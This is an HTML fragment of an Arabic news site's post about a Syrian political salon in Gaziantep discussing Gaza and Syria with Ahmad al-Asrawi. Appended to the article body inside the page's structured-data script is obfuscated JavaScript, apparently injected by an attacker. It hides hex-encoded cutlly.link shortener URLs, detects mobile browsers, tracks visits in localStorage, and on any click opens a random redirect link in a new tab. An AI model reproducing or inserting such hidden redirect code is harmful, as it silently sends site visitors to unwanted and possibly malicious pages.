			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%b3%d8%b1%d8%a7%d9%88%d9%8a" rel="tag">احمد العسراوي</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d9%86%d8%aa%d8%a7%d8%a8" rel="tag">الصالون السياسي في عينتاب</a> <a href="https://arabiansforum.net/archives/tag/%d8%ba%d8%b2%d8%a9" rel="tag">غزة</a> <a href="https://arabiansforum.net/archives/tag/%d9%84%d9%82%d8%a7%d8%a1-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a" rel="tag">لقاء حواري</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬155 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-01T06:02:10+00:00","datePublished":"2023-11-01T06:02:10+00:00","dateModified":"2023-11-01T08:11:05+00:00","headline":"\u00a0\u0644\u0642\u0627\u0621 \u062d\u0648\u0627\u0631\u064a \u0641\u064a \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0628\u0639\u064a\u0646\u062a\u0627\u0628","name":"\u00a0\u0644\u0642\u0627\u0621 \u062d\u0648\u0627\u0631\u064a \u0641\u064a \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0628\u0639\u064a\u0646\u062a\u0627\u0628","keywords":"\u0627\u062d\u0645\u062f \u0627\u0644\u0639\u0633\u0631\u0627\u0648\u064a,\u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u0639\u064a\u0646\u062a\u0627\u0628,\u063a\u0632\u0629,\u0644\u0642\u0627\u0621 \u062d\u0648\u0627\u0631\u064a","url":"https:\/\/arabiansforum.net\/archives\/54681","description":"\u0636\u0645\u0646 \u0646\u0634\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0641\u064a \u0639\u064a\u0646\u062a\u0627\u0628 \u062a\u0645 \u0639\u0642\u062f \u0646\u062f\u0648\u0629 \u062d\u0648\u0627\u0631\u064a\u0629 \u0645\u0647\u0645\u0629 \u0645\u0639 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0627\u0644\u0633\u064a\u062f \u0623\u062d\u0645\u062f \u0627\u0644\u0639\u0633\u0631\u0627\u0648\u064a \u0639\u0636\u0648 \u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u0641\u0627\u0648\u0636\u060c \u0648\u0639\u0636\u0648 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\u0629\u060c \u0648\u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0648\u0645\u0646 \u062e\u0644\u0627\u0644 \u062d\u0636\u0648\u0631 \u0645\u062a\u0645\u064a\u0632 \u0644\u0623\u0639\u0636\u0627\u0621 \u0645\u0646 \u0627\u0644\u0635\u0627\u0644\u0648\u0646","copyrightYear":"2023","articleSection":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","articleBody":"\u0636\u0645\u0646 \u0646\u0634\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0641\u064a \u0639\u064a\u0646\u062a\u0627\u0628 \u062a\u0645 \u0639\u0642\u062f \u0646\u062f\u0648\u0629 \u062d\u0648\u0627\u0631\u064a\u0629 \u0645\u0647\u0645\u0629 \u0645\u0639 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0627\u0644\u0633\u064a\u062f \u0623\u062d\u0645\u062f \u0627\u0644\u0639\u0633\u0631\u0627\u0648\u064a \u0639\u0636\u0648 \u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u0641\u0627\u0648\u0636\u060c \u0648\u0639\u0636\u0648 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\u0629\u060c \u0648\u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0648\u0645\u0646 \u062e\u0644\u0627\u0644 \u062d\u0636\u0648\u0631 \u0645\u062a\u0645\u064a\u0632 \u0644\u0623\u0639\u0636\u0627\u0621 \u0645\u0646 \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u060c \u0648\u0636\u064a\u0648\u0641 \u0623\u064a\u0636\u064b\u0627 .\u0643\u0627\u0646 \u0627\u0644\u0644\u0642\u0627\u0621 \u0627\u0644\u062d\u0648\u0627\u0631\u064a\u00a0 \u0642\u062f \u062a\u0645\u062d\u0648\u0631 \u062d\u0648\u0644 \u0645\u0633\u0623\u0644\u062a\u064a\u0646 \u0645\u0647\u0645\u062a\u064a\u0646 \u0627\u0644\u0623\u0648\u0644\u0649 \u0642\u0636\u064a\u0629 \u063a\u0632\u0629 \u0648\u0627\u0644\u0645\u062d\u0631\u0642\u0629 \u0648\u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u0648\u0627\u0642\u0639\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0641\u064a \u063a\u0632\u0629 \u0647\u0627\u0634\u0645\u060c \u0648 \u0643\u0627\u0646 \u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u062b\u0627\u0646\u064a \u062d\u0648\u0644 \u0645\u0633\u062a\u062c\u062f\u0627\u062a \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u062a\u063a\u064a\u0631\u0627\u062a\u0647\u0627 .\r\n\u0623\u062f\u0627\u0631 \u0627\u0644\u062c\u0644\u0633\u0629 \u0628\u062d\u0646\u0643\u0629 \u0648\u0627\u0642\u062a\u062f\u0627\u0631 \u0627\u0644\u0633\u064a\u062f \u0639\u0644\u064a \u0645\u062d\u0645\u062f \u0634\u0631\u064a\u0641 \u0645\u0646\u0633\u0642 \u0627\u0644\u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u062f\u0648\u0631\u062a\u0647 \u0627\u0644\u062d\u0627\u0644\u064a\u0629\u060c \u0648\u0642\u062f \u0631\u0643\u0632 \u0627\u0644\u0633\u064a\u062f \u0634\u0631\u064a\u0641 \u0639\u0644\u0649 \u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0641\u064a \u0633\u064a\u0627\u0642 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0648\u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0645\u0639 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0645\u0646 \u062d\u064a\u062b \u0623\u0646 \u0627\u0644\u0639\u062f\u0648 \u0648\u0627\u062d\u062f\u060c \u0645\u0646 \u062c\u0647\u062a\u0647 \u062a\u062d\u062f\u062b \u0627\u0644\u0633\u064a\u062f \u0627\u0644\u0639\u0633\u0631\u0627\u0648\u064a \u0639\u0646 \u0645\u0627\u0647\u064a\u0629 \u0627\u0644\u0630\u064a \u062d\u0635\u0644 \u0648\u064a\u062d\u0635\u0644 \u0641\u064a \u063a\u0632\u0629 \u0641\u064a \u0633\u064a\u0627\u0642 \u062d\u0627\u0644\u0629 \u0627\u0644\u062a\u062e\u0644\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0648\u0627\u0636\u062d\u0629\u060c \u0648\u0636\u0645\u0646 \u0636\u0631\u0648\u0631\u0627\u062a \u062a\u0623\u062c\u064a\u0644 \u0627\u0646\u062a\u0642\u0627\u062f \u062d\u0631\u0643\u0629 \u062d\u0645\u0627\u0633 \u0648\u0645\u0627\u0641\u0639\u0644\u062a\u0647\u060c \u0645\u0646 \u0639\u0644\u0627\u0642\u0627\u062a \u0628\u0627\u0626\u0633\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0639\u062f\u0648\u0629 \u0644\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0648\u0644\u0645\u0639\u0638\u0645 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0634\u0639\u0648\u0628\u0647\u0627\u060c \u0643\u0645\u0627 \u0623\u0634\u0627\u0631 \u0625\u0644\u0649 \u062f\u064a\u0646\u0627\u0645\u064a\u0629 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0645\u0643\u0646\u0629 \u0648\u0627\u0644\u0645\u062a\u0627\u062d\u0629 \u0641\u064a \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0645\u0634\u064a\u0631\u064b\u0627 \u0625\u0644\u0649 \u062d\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u0645\u0624\u0633\u0641\u0629 \u0641\u064a \u062a\u0623\u064a\u064a\u062f \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u062b\u0648\u0631\u0629 \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u0643\u0631\u0627\u0645\u0629\u060c \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0645\u0646 \u0643\u0627\u0646 \u064a\u062f\u0639\u064a \u0635\u062f\u0627\u0642\u062a\u0647 \u0644\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0645\u0646\u0648\u0647\u064b\u0627 \u0625\u0644\u0649 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0627\u0644\u0645\u0646\u062c\u062f\u0644\u0629 \u0645\u0639 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0644\u0646 \u062a\u0643\u0648\u0646 \u0644\u0635\u0627\u0644\u062d \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629\u060c \u0648\u0647\u0648 \u0645\u0627\u0646\u0644\u062d\u0638\u0647 \u0627\u0644\u064a\u0648\u0645 \u0645\u0646 \u0645\u0648\u0642\u0641 \u0623\u0645\u064a\u0631\u0643\u064a \u0633\u064a\u0621 \u064a\u062a\u0633\u0645 \u0628\u0627\u0644\u0641\u062c\u0648\u0631 \u0645\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u0645\u062c\u0627\u0632\u0631.\r\n\u0634\u0627\u0631\u0643 \u0641\u064a \u0627\u0644\u0646\u062f\u0648\u0629 \u0647\u0630\u0647 \u0639\u0628\u0631 \u0645\u062f\u0627\u062e\u0644\u0627\u062a \u0648\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062d\u0636\u0648\u0631 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0628\u064a\u0646 \u0645\u0648\u0627\u0641\u0642 \u0648\u0645\u062e\u0627\u0644\u0641 \u0644\u0631\u0624\u064a\u0629 \u0627\u0644\u0633\u064a\u062f \u0627\u0644\u0639\u0633\u0631\u0648\u0627\u064a\u060c \u0648\u062e\u0627\u0635\u0629 \u0645\u0627\u064a\u062a\u0639\u0644\u0642\u00a0 \u0628\u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u062a\u0641\u0627\u0639\u0644\u0627\u062a\u0647\u0627\u060c \u0648\u0645\u0633\u0623\u0644\u0629 \u0637\u0648\u0641\u0627\u0646 \u0627\u0644\u0623\u0642\u0635\u0649\u060c \u0648\u062d\u0627\u0644\u0629 \u0639\u062f\u0645 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u062f \u0644\u062d\u0631\u0643\u0629 \u062d\u0645\u0627\u0633 \u00a0\u0648\u0623\u0641\u0639\u0627\u0644\u0647\u0627 \u0643\u0645\u0627 \u0633\u0628\u0642 \u0648\u0646\u0648\u0647 \u0627\u0644\u0639\u0633\u0631\u0627\u0648\u064a.\r\n\u0645\u0646 \u0628\u064a\u0646 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u062f\u0627\u062e\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0643\u0627\u0646 \u0627\u0644\u0633\u0627\u062f\u0629: \u064a\u0627\u0633\u0631 \u0627\u0644\u062d\u0633\u064a\u0646\u064a \u060c \u0645\u0646\u062c\u062f \u0627\u0644\u0628\u0627\u0634\u0627 \u060c \u0635\u0641\u0648\u0627\u0646 \u062c\u0645\u0648\u060c \u062f- \u0645\u0631\u0648\u0627\u0646 \u0627\u0644\u062e\u0637\u064a\u0628 \u060c \u062f- \u0632\u0643\u0631\u064a\u0627 \u0645\u0644\u0627\u062d\u0641\u062c\u064a\u060c \u0645\u062d\u0645\u062f \u0635\u0627\u0644\u062d\u060c \u0645\u062d\u0645\u0648\u062f \u0627\u0644\u0648\u0647\u0628\u060c \u062d\u0633\u064a\u0646 \u0635\u0627\u0644\u062d\u060c \u0648\u0627\u062b\u0642 \u0627\u0644\u063a\u0628\u0631\u0629 \/ \u0645\u062d\u0645\u0648\u062f \u0639\u0627\u062f\u0644 \u0628\u0627\u062f\u0646\u062c\u0643\u064a\u060c \u0623\u062d\u0645\u062f \u0645\u0638\u0647\u0631 \u0633\u0639\u062f\u0648 \u0648\u0622\u062e\u0631\u064a\u0646.\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/54681","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/11\/\u0644\u0642\u0627\u0621-1.jpg","width":1600,"height":1200}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8&#038;url=https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
